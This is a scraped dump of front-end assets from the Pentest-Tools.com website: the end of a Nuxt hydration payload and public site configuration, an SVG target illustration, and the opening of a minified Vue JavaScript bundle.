yyyy\"}",{"head":907},{},["Island",909],{"key":910,"params":911,"result":913},"FormattedDate_QcGnE8V8V22BCzqiBcZlgCPNTiAYcGGTOdZFySRJs",{"props":912},"{\"date\":\"2023-12-22T00:00:00.000000Z\",\"format\":\"dd MMM yyyy\"}",{"head":914},{},["Island",916],{"key":917,"params":918,"result":920},"FormattedDate_7PFppCZ5rw1SlIZ07TjeN6HOOGsXhzTylNDrF0kdh4",{"props":919},"{\"date\":\"2023-12-22T11:18:21.000000Z\",\"format\":\"dd MMM yyyy\"}",{"head":921},{},["Island",923],{"key":924,"params":925,"result":927},"FormattedDate_7j1cU6iYFOACpsbNQmc7OE1xisXAs20LmSaemSyYkA",{"props":926},"{\"date\":\"2022-08-03T00:00:00.000000Z\",\"format\":\"dd MMM yyyy\"}",{"head":928},{},["Island",930],{"key":931,"params":932,"result":934},"FormattedDate_kFyHQBBnOQoif9B2CXgyK9WyhzUnV7EBmqzJXZfSM",{"props":933},"{\"date\":\"2024-04-29T17:19:50.000000Z\",\"format\":\"dd MMM yyyy\"}",{"head":935},{},["Island",937],{"key":938,"params":939,"result":941},"FormattedDate_JM4qari5QhUYvpJB5Ewhml7IhNtQYXb0JjXEuWmAss",{"props":940},"{\"date\":\"2020-05-29T00:00:00.000000Z\",\"format\":\"dd MMM yyyy\"}",{"head":942},{},["Island",944],{"key":945,"params":946,"result":948},"FormattedDate_xp4ZU8S4yCVXYK2hsAuoLwRCgJPPKx2IKNgA3y8",{"props":947},"{\"date\":\"2024-04-29T17:25:50.000000Z\",\"format\":\"dd MMM yyyy\"}",{"head":949},{},["Island",951],{"key":952,"params":953,"result":955},"FormattedDate_fTKF6QrGdNL2ZqbXz35JQTOmOujb2PuAHragsafN4",{"props":954},"{\"date\":\"2019-06-14T00:00:00.000000Z\",\"format\":\"dd MMM yyyy\"}",{"head":956},{},["Island",958],{"key":959,"params":960,"result":962},"FormattedDate_q7qAW5yMHwOwWl8MyDY2OVIzCrFLKghfZNzXZcQLSLA",{"props":961},"{\"date\":\"2024-04-29T17:15:38.000000Z\",\"format\":\"dd MMM yyyy\"}",{"head":963},{},["Reactive",965],{"$sph-feature-flags-state":966,"$sph-feature-flag-payloads-state":969,"$sglobal-command-palette-open":65,"$sbanner":65,"$ssite-config":970},{"1-step-to-account-second-iteration":967,"survey-targeting-77bcb7e05d-custom":64,"survey-targeting-65644bc2c9-custom":64,"survey-targeting-1b151878a8-custom":64,"survey-targeting-74ffc1ae0e":65,"survey-targeting-0337536a10-custom":64,"1-step-to-account":967,"survey-targeting-ffeb775efc-custom":64,"survey-targeting-983e77914f-custom":64,"survey-targeting-09f125e5c3-custom":64,"survey-targeting-256accd8f3":65,"pricing_funnel_cta_label":968,"survey-targeting-9f174d77a8-custom":64,"survey-targeting-ef0cda6f22":65},"addons","test",{"1-step-to-account-second-iteration":-1,"survey-targeting-77bcb7e05d-custom":-1,"survey-targeting-65644bc2c9-custom":-1,"survey-targeting-1b151878a8-custom":-1,"survey-targeting-0337536a10-custom":-1,"1-step-to-account":-1,"survey-targeting-ffeb775efc-custom":-1,"survey-targeting-983e77914f-custom":-1,"survey-targeting-09f125e5c3-custom":-1,"pricing_funnel_cta_label":-1,"survey-targeting-9f174d77a8-custom":-1},{"_priority":971,"description":975,"env":976,"name":89,"url":977},{"name":972,"env":973,"description":974,"url":79},-3,-15,-10,"Pentest-Tools.com front-end","production","https://pentest-tools.com",["Set"],["ShallowReactive",980],{"blog-author-alexandru-postolache":-1,"$fvvLvEKZLu8qgwvqoEaNVxRr_evPc7ViUhOJQpSU8r0Q":-1,"blog-author-alexandru-postolache-page-1":-1},"/blog/authors/alexandru-postolache",{"scans":983},{"scans":984,"scansQueueActive":985,"scansQueue":987},["skipHydrate",13],["EmptyRef",986],"false",["Ref",988],["Reactive",989],[]]</script><script nonce="5oduUMiV41xl8FAwNUIegp2P">window.__NUXT__={};window.__NUXT__.config={public:{mainUrl:"https://pentest-tools.com",api:{endpoint:"https://app.pentest-tools.com/api/v2",auth:"token"},app:{endpoint:"https://app.pentest-tools.com"},cms:{endpoint:"https://content.pentest-tools.com"},sentry:{disabled:false,env:"production",key:"ea284f2b974341f888d14e98a637f6e0",org:"pentest-toolscom",project:"pentest-toolscom",projectId:6008920,publishRelease:true,autoAttachCommits:true,logLevel:""},gtm:{disabled:false,id:"GTM-5R4Z3P6"},fastspring:{url:"pentesttools.onfastspring.com/popup-storefront",storefrontUrl:"pentesttools.onfastspring.com/popup-storefront",embeddedStorefrontUrl:"pentesttools.onfastspring.com/embedded-freemium-storefront",dataAccessKey:"KUUAYF17SDMEXFGPPKLHKA"},posthog:{host:"https://eu.i.posthog.com",publicKey:"phc_JJPNlTGEKyPV7dezNu4gZZDyig3ojO0MXbb5ZK0UwZx",disabled:false},mdc:{components:{prose:true,map:{p:"prose-p",a:"prose-a",blockquote:"prose-blockquote","code-inline":"prose-code-inline",code:"ProseCodeInline",em:"prose-em",h1:"prose-h1",h2:"prose-h2",h3:"prose-h3",h4:"prose-h4",h5:"prose-h5",h6:"prose-h6",hr:"prose-hr",img:"prose-img",ul:"prose-ul",ol:"prose-ol",li:"prose-li",strong:"prose-strong",table:"prose-table",thead:"prose-thead",tbody:"prose-tbody",td:"prose-td",th:"prose-th",tr:"prose-tr"}},headings:{anchorLinks:{h1:false,h2:true,h3:true,h4:true,h5:false,h6:false}}},content:{locales:[],defaultLocale:"",integrity:1768570523869,experimental:{stripQueryParameters:false,advanceQuery:false,clientDB:false},respectPathCase:false,api:{baseURL:"/api/_content"},navigation:{fields:["category"]},tags:{p:"prose-p",a:"prose-a",blockquote:"prose-blockquote","code-inline":"prose-code-inline",code:"ProseCodeInline",em:"prose-em",h1:"prose-h1",h2:"prose-h2",h3:"prose-h3",h4:"prose-h4",h5:"prose-h5",h6:"prose-h6",hr:"prose-hr",img:"prose-img",ul:"prose-ul",ol:"prose-ol",li:"prose-li",strong:"prose-strong",table:"prose-table",thead:"prose-thead",tbody:"prose-tbody",td:"prose-td",th:"prose-th",tr:"prose-tr"},highlight:{theme:"vitesse-dark",highlighter:"shiki",shikiEngine:"oniguruma",langs:["js","jsx","json","ts","tsx","vue","css","html","bash","md","mdc","yaml"]},wsUrl:"",documentDriven:false,host:"",trailingSlash:false,search:"",contentHead:true,anchorLinks:{depth:4,exclude:[1]}},csurf:{headerName:"csrf-token"},device:{defaultUserAgent:"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.39 Safari/537.36",enabled:true,refreshOnResize:false}},app:{baseURL:"/",buildId:"0f80dd68-f79e-4028-a3aa-f0f5de7db10b",buildAssetsDir:"/_nuxt/",cdnURL:""}}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://pentest-tools.com/images/illustrations/target-illustration.svg
body_size: 1460
content:
<svg width="605" height="603" viewBox="0 0 605 603" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.6" d="M177.173 323.317C165.168 254.241 211.434 188.511 280.511 176.506C349.587 164.502 415.316 210.768 427.321 279.844C439.326 348.921 393.06 414.651 323.984 426.655C254.907 438.66 189.178 392.394 177.173 323.317Z" stroke="#7DB8FF" stroke-width="5.64925" stroke-miterlimit="10"/>
<path opacity="0.1" d="M45.5138 346.201C20.8725 204.412 115.839 69.4938 257.628 44.8526C399.416 20.2113 534.334 115.178 558.976 256.967C583.617 398.756 488.65 533.675 346.862 558.316C205.073 582.957 70.1551 487.99 45.5138 346.201Z" stroke="#7DB8FF" stroke-width="5.64925" stroke-miterlimit="10"/>
<path d="M298.039 273.093C282.468 275.799 272.038 290.617 274.744 306.188C277.45 321.76 292.268 332.19 307.84 329.484C323.411 326.778 333.841 311.96 331.135 296.388C328.429 280.816 313.611 270.386 298.039 273.093Z" stroke="#B4D6FF" stroke-width="3.84777"/>
<path d="M336.353 493.494C230.35 511.917 129.123 440.664 110.701 334.661C92.2786 228.659 163.531 127.431 269.534 109.009C375.537 90.5868 476.765 161.839 495.187 267.842C513.609 373.845 442.356 475.072 336.353 493.494ZM273.098 129.515C178.399 145.972 114.749 236.399 131.207 331.098C147.664 425.796 238.091 489.446 332.789 472.989C427.488 456.531 491.138 366.105 474.681 271.406C458.223 176.707 367.797 113.057 273.098 129.515Z" stroke="#B4D6FF" stroke-width="3.84777"/>
<path d="M551.113 268.707L397.049 295.481C391.384 296.466 385.999 292.675 385.014 287.01C384.03 281.346 387.821 275.96 393.485 274.975L547.549 248.201C553.214 247.217 558.599 251.007 559.584 256.672C560.568 262.337 556.777 267.722 551.113 268.707Z" stroke="#B4D6FF" stroke-width="3.84777"/>
<path d="M288.717 219.396C283.052 220.38 277.667 216.589 276.682 210.925L249.908 56.8613C248.923 51.1966 252.714 45.811 258.379 44.8266C264.044 43.8421 269.429 47.6329 270.414 53.2977L297.188 207.361C298.173 213.026 294.382 218.411 288.717 219.396V219.396Z" stroke="#B4D6FF" stroke-width="3.84777"/>
<path d="M347.519 557.749C341.854 558.733 336.468 554.942 335.484 549.278L308.71 395.214C307.725 389.55 311.516 384.164 317.181 383.18C322.845 382.195 328.231 385.986 329.215 391.651L355.99 545.714C356.974 551.379 353.184 556.764 347.519 557.749Z" stroke="#B4D6FF" stroke-width="3.84777"/>
<path d="M212.503 327.553L58.4397 354.327C52.7749 355.312 47.3894 351.521 46.4049 345.856C45.4204 340.191 49.2112 334.806 54.876 333.821L208.94 307.047C214.604 306.062 219.99 309.853 220.974 315.518C221.959 321.183 218.168 326.568 212.503 327.553Z" stroke="#B4D6FF" stroke-width="3.84777"/>
<path d="M298.039 273.093C282.468 275.799 272.038 290.617 274.744 306.188C277.45 321.76 292.268 332.19 307.84 329.484C323.411 326.778 333.841 311.96 331.135 296.388C328.429 280.816 313.611 270.386 298.039 273.093Z" stroke="#B4D6FF" stroke-opacity="0.63" stroke-width="3.84777"/>
<path d="M336.353 493.494C230.35 511.917 129.123 440.664 110.701 334.661C92.2786 228.659 163.531 127.431 269.534 109.009C375.537 90.5868 476.765 161.839 495.187 267.842C513.609 373.845 442.356 475.072 336.353 493.494ZM273.098 129.515C178.399 145.972 114.749 236.399 131.207 331.098C147.664 425.796 238.091 489.446 332.789 472.989C427.488 456.531 491.138 366.105 474.681 271.406C458.223 176.707 367.797 113.057 273.098 129.515Z" stroke="#B4D6FF" stroke-opacity="0.63" stroke-width="3.84777"/>
<path d="M551.113 268.707L397.049 295.481C391.384 296.466 385.999 292.675 385.014 287.01C384.03 281.346 387.821 275.96 393.485 274.975L547.549 248.201C553.214 247.217 558.599 251.007 559.584 256.672C560.568 262.337 556.777 267.722 551.113 268.707Z" stroke="#B4D6FF" stroke-opacity="0.63" stroke-width="3.84777"/>
<path d="M288.717 219.396C283.052 220.38 277.667 216.589 276.682 210.925L249.908 56.8613C248.923 51.1966 252.714 45.811 258.379 44.8266C264.044 43.8421 269.429 47.6329 270.414 53.2977L297.188 207.361C298.173 213.026 294.382 218.411 288.717 219.396V219.396Z" stroke="#B4D6FF" stroke-opacity="0.63" stroke-width="3.84777"/>
<path d="M347.519 557.749C341.854 558.733 336.468 554.942 335.484 549.278L308.71 395.214C307.725 389.55 311.516 384.164 317.181 383.18C322.845 382.195 328.231 385.986 329.215 391.651L355.99 545.714C356.974 551.379 353.184 556.764 347.519 557.749Z" stroke="#B4D6FF" stroke-opacity="0.63" stroke-width="3.84777"/>
<path d="M212.503 327.553L58.4397 354.327C52.7749 355.312 47.3894 351.521 46.4049 345.856C45.4204 340.191 49.2112 334.806 54.876 333.821L208.94 307.047C214.604 306.062 219.99 309.853 220.974 315.518C221.959 321.183 218.168 326.568 212.503 327.553Z" stroke="#B4D6FF" stroke-opacity="0.63" stroke-width="3.84777"/>
<g filter="url(#filter0_di_9178_14427)">
<ellipse cx="304.093" cy="302.341" rx="88.9745" ry="89.1423" transform="rotate(-9.85888 304.093 302.341)" fill="url(#paint0_linear_9178_14427)" fill-opacity="0.46" shape-rendering="crispEdges"/>
</g>
<defs>
<filter id="filter0_di_9178_14427" x="33.4641" y="35.0981" width="541.257" height="541.573" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feMorphology radius="13.2903" operator="dilate" in="SourceAlpha" result="effect1_dropShadow_9178_14427"/>
<feOffset dy="3.54409"/>
<feGaussianBlur stdDeviation="84.1721"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.266667 0 0 0 0 0.592157 0 0 0 0 0.980392 0 0 0 1 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_9178_14427"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_9178_14427" result="shape"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feMorphology radius="3.54409" operator="dilate" in="SourceAlpha" result="effect2_innerShadow_9178_14427"/>
<feOffset dy="16.8344"/>
<feGaussianBlur stdDeviation="32.7828"/>
<feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.74902 0 0 0 0 0.8 0 0 0 0 0.870588 0 0 0 1 0"/>
<feBlend mode="normal" in2="shape" result="effect2_innerShadow_9178_14427"/>
</filter>
<linearGradient id="paint0_linear_9178_14427" x1="232.735" y1="449.968" x2="232.735" y2="206.12" gradientUnits="userSpaceOnUse">
<stop stop-color="#4497FA" stop-opacity="0"/>
<stop offset="0.40625" stop-color="white"/>
<stop offset="1" stop-color="#C9E2FF"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pentest-tools.com/_nuxt/Cli-PjZ4.js
body_size: 303360
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./5uqIb8MG.js","./BGowBRde.js","./BozvybyH.js","./DlAUqK2U.js","./GradientSphere.DaCcLCO4.css","./DxnI9fJA.js","./d8xHs-kV.js","./CmPpS37c.js","./TeamMemberAvatar.Nm_V3vjx.css","./YmRjqCK0.js","./TeamMemberBoard.CfOryTNa.css","./Cljv9AAs.js","./BLqIYdRe.js","./team.CsWRvenc.css","./BdVX-po7.js","./BiK4Yftj.js","./C5iXiQW0.js","./D0gkbK8e.js","./BgzEMI2S.js","./DZ8jz2Qo.js","./BOaGnNQ6.js","./pekOpPJe.js","./CS3g4vKz.js","./B5_zr4JN.js","./DCqgU4iH.js","./Bv1QuJAp.js","./Kh3HImNi.js","./DAjJZsIk.js","./CxIZtCgj.js","./6ebFHnMQ.js","./BplpSlBc.js","./ml08o7DU.js","./zREJGhkP.js","./CfnUTBpV.js","./about.ZnAcd9Ij.css","./CDgRR92f.js","./BiWJFExT.js","./DQeZ2eai.js","./BAcWvHoW.js","./xK2HJtXs.js","./dnEhurHc.js","./NjHH2QSP.js","./7qQNJEiL.js","./Dl9mjJGr.js","./BJLokO7t.js","./BaseInput.CX6IdB06.css","./B-kJCnew.js","./B0EpZtVp.js","./CAbUVH-4.js","./BbdnTnrr.js","./DyEB-SgS.js","./CcGgzylk.js","./BpPssHVf.js","./ILf78X_L.js","./ContactForm.CxHyw5a8.css","./DzSdoTH5.js","./BsgcKRzI.js","./CBterZ0V.js","./B6pE9S2K.js","./CqWyunFY.js","./DfSCu-CP.js","./CuggZ3ra.js","./DdfGbX86.js","./D64tG9gM.js","./zJAHo-E1.js","./BDhg_N-C.js","./CC-om6Lv.js","./DXnfdky5.js","./DWAlS-9a.js","./DcOhQwe6.js","./rLJ-LiOW.js","./B_gKNOAU.js","./CCJyOY62.js","./Byc3y-S3.js","./BC8p3SKJ.js","./BTJsNLQj.js","./D3n69WmM.js","./CjrkLxo8.js","./oY7qelHn.js","./CgU9la0q.js","./DLgeZnr7.js","./DKbGzQYs.js","./DkMaf2mQ.js","./Dvaz7ke6.js","./DZsIMzFE.js","./D6g9I82j.js","./C_xHi7T9.js","./DPduTq_l.js","./di-JbcO0.js","./DtH-w4SV.js","./CKFK7sG5.js","./pricing.DWZP_F-k.css","./bno455st.js","./B4l1oJk_.js","./Bl1oXIXe.js","./reviews.BQBreflp.css","./CMG9qxm4.js","./DEU-dzUo.js","./BzGx18c_.js","./CbSsWcuK.js","./BaseSection.DbCRUVKE.css","./C3jnyOhn.js","./BZPYalpE.js","./B827yERB.js","./wjSXAuln.js","./DZce6bYv.js","./DCGPbFR6.js","./ListItemSingle.DYrBtYyV.css","./Dm2cMGUH.js","./partners.Bt02hIIX.css","./ASIEpRW5.js","./BSp5rg-c.js","./customers.DNiVgOHc.css","./DNzWSSKK.js","./BfTQ6Viq.js","./DNG1KdJf.js","./BGEBheFH.js","./CJJ1p7qU.js","./C-LCFljs.js","./CFipcIO3.js","./zPNfN4yY.js","./D3CfzcpQ.js","./DgQpBnYk.js","./DeHkTr_K.js","./DhtyRhVI.js","./G5PfoBVA.js","./BUtJR6Mg.js","./FaqItem.CbRPKKdc.css","./BBAqSF__.js","./FaqGroup.Cfckdqhf.css","./BtOdmisH.js","./C4-hyiP8.js","./DPFzGvCw.js","./DP_90oAA.js","./B-7xM4pz.js","./CSjgv8Bk.js","./DIS1bpyv.js","./D3f-uIBe.js","./BQ2lK1UO.js","./o6q81slD.js","./te8eIklf.js","./bNA1XkOQ.js","./Cah3OB0R.js","./t4VWseMp.js","./DthkcNya.js","./DfRg79YP.js","./BqC9m6KG.js","./8i5IHXTv.js","./IldCVsvm.js","./BQQBfjwB.js","./Dfyfh65n.js","./pNuNUufD.js","./B2vHhVUN.js","./v9xU5FR8.js","./EWZAxS2Q.js","./BD93_QY_.js","./D__KTVIH.js","./1XxOSqjm.js","./IANvMIwu.js","./E54iLlen.js","./C8Q3KsyB.js","./Bm92f-5u.js","./Du23XfyO.js","./D4OA5Fba.js","./Ca8eAzrX.js","./D0tl1lq_.js","./DHMg0ICb.js","./mZ3toP8Y.js","./_slug_.BlUFLQ-c.css","./CX65lGwX.js","./CWT6pCDF.js","./Dz_69qfB.js","./BiZUEGjO.js","./BeTDmiY_.js","./C9ehtmfT.js","./MQG8X47P.js","./JpiJnBmJ.js","./COlhAxJT.js","./D7hAKdcX.js","./DV7Tz4nH.js","./DcRp-xGt.js","./C0czkaUo.js","./CDgbo5ev.js","./C2irTUhL.js","./B4i8MDXZ.js","./TestimonialCentered.nz1sZZvd.css","./C7kzihBT.js","./B5My0XuL.js","./WLcfC2Xq.js","./BSxt_cJo.js","./DOwmYlR-.js","./BVxe6geU.js","./Btkix7cm.js","./Cr5RlUJx.js","./BlNtWOJH.js","./DXC8hykV.js","./CNY0AT55.js","./CDPNFVja.js","./BreoAuwB.js","./17oaNzG6.js","./payment-error.CqtZ99ba.css","./Dpue8ITz.js","./fLw1ZC1j.js","./AQenK_B3.js","./BI1gVh7m.js","./CDIPgqn8.js","./mvbfAqsr.js","./DOi6QX5H.js","./CBU7OaOE.js","./D90jU_hN.js","./BaseTabs.ue0gZnXF.css","./CS6RR_Rl.js","./DdngC8ig.js","./G1mM6o1b.js","./index.B3B2Kou4.css","./BaPD8iY5.js","./CsZyuVfM.js","./BghxIiLk.js","./D4RfrJZz.js","./DDLzISEH.js","./Cu2ouFDZ.js","./IVKM9MC6.js","./B8BBjLlR.js","./l0HoeYnQ.js","./DwMwwOGf.js","./BBt3rSgo.js","./DMUTai5k.js","./Biw-30Ev.js","./BUhmo2pC.js","./DduthrMZ.js","./FE-DpuS7.js","./BchLdEhK.js","./DhUccqdz.js","./BxmMw43S.js","./DvgDJ72i.js","./QQPYpbkX.js","./zfUCDwzQ.js","./Bn_6mohn.js","./DocsCodeBlock.5RVx2VaF.css","./DWO1XBFZ.js","./DmlKCPW1.js","./p5cvZtLn.js","./Kpmdlz7P.js","./Bi0YyG7H.js","./D3WVtwFQ.js","./custom.CBMx5V__.css","./BGCU5ede.js","./CI70yg78.js","./C2vU75rf.js","./Badge.B2dcemfe.css","./94x_h_1R.js","./DWNj0d99.js","./BZpOxgUE.js","./Ckwge5wq.js","./nfgizGAY.js","./d0fP7w69.js","./1aezH5FN.js","./_slug_.ejfGxTwc.css","./DTcbxCTW.js","./Dy-ZVLkI.js","./D00IXEnL.js","./PremiumTool.B5yFnKMH.css","./BjUiNAeC.js","./jzY6eMUQ.js","./CCK9K6f2.js","./Do9uUWMR.js","./E-twH279.js","./CbCIdhLn.js","./CJtS43Gd.js","./TestimonialInline.jzC3jfTE.css","./DB5IOkXI.js","./9K1KgNWr.js","./chFACzQt.js","./BaseTable.Tv2bte9-.css","./Bz6RUIZm.js","./1SlZbkD1.js","./Dp_O_0zW.js","./D5CSXvUX.js","./EohvkJjZ.js","./DHdlkie1.js","./Dg9Bs9sj.js","./DBrhDGOf.js","./7CZyHK7S.js","./CLP7AYkX.js","./CoxjsF2g.js","./cjTUjuEC.js","./B5u3LRFX.js","./DkoK-QMh.js","./D6YP_vL4.js","./m2k_VcQb.js","./Cq5xo3gP.js","./DUiwa81Q.js","./M-U387K_.js","./BFlWGrBT.js","./DhhYd500.js","./BFXoLzYp.js","./dufUUOyW.js","./y3XA5zyM.js","./TestimonialTabs.BWRkyY8B.css","./Cii-u9ml.js","./CMF6-00F.js","./CFwGt2em.js","./BjQkBlLF.js","./C3xiceIj.js","./DKi5eypn.js","./DCew7t32.js","./3QxGf7EY.js","./YP_CbxRz.js","./DimYxExp.js","./DBn0atZd.js","./DiTuiImp.js","./D0GJt-50.js","./index.NglYrj7K.css","./DbYb1nT-.js","./Qp8RjKxG.js","./BkdqTvP5.js","./CKUPWOy-.js","./FindingTemplate.DWgk002m.css","./BTQuWacM.js","./C27pa1Q7.js","./CB5_Fk_7.js","./ritADfEv.js","./D2nGaJb4.js","./DTjd6Wa3.js","./Dj_Rp1cp.js","./Alert.CaTz0mOg.css","./CGCoHQa3.js","./C2LC6caL.js","./CVHiCNXI.js","./DW5NWq0j.js","./CzZelkbp.js","./web-app-penetration-testing.D3kyCPBh.css","./B6GYOzLM.js","./DHOlqsh2.js","./CpFB6Q6N.js","./kcVeZYUQ.js","./Cv-preU_.js","./Dh06-4nE.js","./DJ2nStaW.js","./CgvVYzE2.js","./virtual_public.C01bHIxu.css","./network-vulnerability-scanners.24weLT21.css","./Db9Do5oD.js","./website-vulnerability-scanners.CpXTrgey.css","./W6NlkBwF.js","./CeHdrVlf.js","./Dl4xVpSF.js","./DAGLRx2b.js","./services.CgaDyqAf.css","./BAUr3Uji.js","./BEAtbWPN.js","./DFWfYGvn.js","./Crdl-Huo.js","./CYJn0PlJ.js","./DRclAVx5.js","./ow6E-aQO.js","./CSjaclxG.js","./Ds9PJzJD.js","./CIm3VON9.js","./hsuGo51x.js","./Cy-6YfhK.js","./BnvopWXb.js","./wKUvaelX.js","./DoMWhchZ.js","./DVDSq5wV.js","./BmbXgzXz.js","./DmZ5PHJK.js","./C6PQzLXW.js","./B4Qk2Xfm.js","./muuqtwfJ.js","./CGzRwMQp.js","./EHDmZyAI.js","./Dhp4suqz.js","./u1WukUvV.js","./CijbgFPT.js","./5cV3Y-Lj.js","./YBe4FmqK.js","./UpcPuzUG.js","./kubernetes-vulnerability-scanner.Gmb4YLjq.css","./CDKfe-VM.js","./BhXFmLDj.js","./mZh5VG7v.js","./CGieEaGG.js","./C2MELoiE.js","./CZtmEWZD.js","./DUZkqYJY.js","./CKaAHbJw.js","./BdEEYAC3.js","./CLAleA_U.js","./BXm9GOKh.js","./B8IaAclc.js","./DQ6dYJfY.js","./DAyuz7PA.js","./BgBNBugX.js","./RRQ9ZxRJ.js","./MDbk25YM.js","./BDWxDFY8.js","./ProseCode.B_fgAJq0.css","./D2RSbjL3.js","./CKHWVftY.js","./Cd_w3rZJ.js","./mSaIZsOF.js","./Dw2bo_06.js","./CX6cDuBz.js","./D9TSOBgi.js","./C5-J6Ky6.js","./CFWK1616.js","./3QAYTnmR.js","./Cz0PeXl5.js","./BHlL_ivT.js","./BqxvxM52.js","./D95JkEe_.js","./DslMmUYK.js","./7rxo64J_.js","./ZcidtlbG.js","./HL4RwddI.js","./DQtWY1gp.js","./BlD7WEfk.js","./2GH1e0fB.js","./blog.oV0rfis1.css","./CXOpjrnf.js","./default.BUp7uvie.css","./Ds2SscNB.js","./CPXor0b1.js","./CkAouAoK.js","./events.CWJ7-fId.css","./ChXXBC2U.js","./DInZE8QT.js","./GMrs4qpn.js","./Ck8JbrO1.js","./se2LC1Fd.js","./BzuT9yKh.js","./DcLalcJj.js","./TS182kbi.js","./BLwDnUu2.js","./CfdDZbsp.js","./FKGhoSb2.js","./DyAMeCFp.js","./B2LZCxKM.js","./CQxP2jxI.js","./C3Jbvtb5.js","./BkHUHxBn.js","./1X9rhgoe.js","./TicTacToe.Bt_tqfuR.css"])))=>i.map(i=>d[i]);
(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))r(s);new MutationObserver(s=>{for(const o of s)if(o.type==="childList")for(const i of o.addedNodes)i.tagName==="LINK"&&i.rel==="modulepreload"&&r(i)}).observe(document,{childList:!0,subtree:!0});function n(s){const o={};return s.integrity&&(o.integrity=s.integrity),s.referrerPolicy&&(o.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?o.credentials="include":s.crossOrigin==="anonymous"?o.credentials="omit":o.credentials="same-origin",o}function r(s){if(s.ep)return;s.ep=!0;const o=n(s);fetch(s.href,o)}})();function Rg(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const it={},aa=[],Xr=()=>{},kE=()=>!1,Pc=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Dg=e=>e.startsWith("onUpdate:"),on=Object.assign,$g=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},qP=Object.prototype.hasOwnProperty,dt=(e,t)=>qP.call(e,t),be=Array.isArray,la=e=>Va(e)==="[object Map]",Ha=e=>Va(e)==="[object Set]",M_=e=>Va(e)==="[object Date]",GP=e=>Va(e)==="[object RegExp]",Pe=e=>typeof e=="function",Ct=e=>typeof e=="string",Ir=e=>typeof e=="symbol",mt=e=>e!==null&&typeof e=="object",cf=e=>(mt(e)||Pe(e))&&Pe(e.then)&&Pe(e.catch),CE=Object.prototype.toString,Va=e=>CE.call(e),YP=e=>Va(e).slice(8,-1),Mg=e=>Va(e)==="[object Object]",Ng=e=>Ct(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,ca=Rg(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),uf=e=>{const t=Object.create(null);return(n=>t[n]||(t[n]=e(n)))},KP=/-\w/g,Fn=uf(e=>e.replace(KP,t=>t.slice(1).toUpperCase())),XP=/\B([A-Z])/g,qs=uf(e=>e.replace(XP,"-$1").toLowerCase()),df=uf(e=>e.charAt(0).toUpperCase()+e.slice(1)),Hl=uf(e=>e?`on${df(e)}`:""),$n=(e,t)=>!Object.is(e,t),ua=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},PE=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},ff=e=>{const t=parseFloat(e);return isNaN(t)?e:t},OE=e=>{const t=Ct(e)?Number(e):NaN;return isNaN(t)?e:t};let N_;const pf=()=>N_||(N_=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function Gs(e){if(be(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],s=Ct(r)?eO(r):Gs(r);if(s)for(const o in s)t[o]=s[o]}return t}else if(Ct(e)||mt(e))return e}const ZP=/;(?![^(]*\))/g,JP=/:([^]+)/,QP=/\/\*[^]*?\*\//g;function eO(e){const t={};return e.replace(QP,"").split(ZP).forEach(n=>{if(n){const r=n.split(JP);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function pi(e){let t="";if(Ct(e))t=e;else if(be(e))for(let n=0;n<e.length;n++){const r=pi(e[n]);r&&(t+=r+" ")}else if(mt(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function Jt(e){if(!e)return null;let{class:t,style:n}=e;return t&&!Ct(t)&&(e.class=pi(t)),n&&(e.style=Gs(n)),e}const tO="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",nO=Rg(tO);function AE(e){return!!e||e===""}function rO(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=hi(e[r],t[r]);return n}function hi(e,t){if(e===t)return!0;let n=M_(e),r=M_(t);if(n||r)return n&&r?e.getTime()===t.getTime():!1;if(n=Ir(e),r=Ir(t),n||r)return e===t;if(n=be(e),r=be(t),n||r)return n&&r?rO(e,t):!1;if(n=mt(e),r=mt(t),n||r){if(!n||!r)return!1;const s=Object.keys(e).length,o=Object.keys(t).length;if(s!==o)return!1;for(const i in e){const a=e.hasOwnProperty(i),l=t.hasOwnProperty(i);if(a&&!l||!a&&l||!hi(e[i],t[i]))return!1}}return String(e)===String(t)}function Lg(e,t){return e.findIndex(n=>hi(n,t))}const 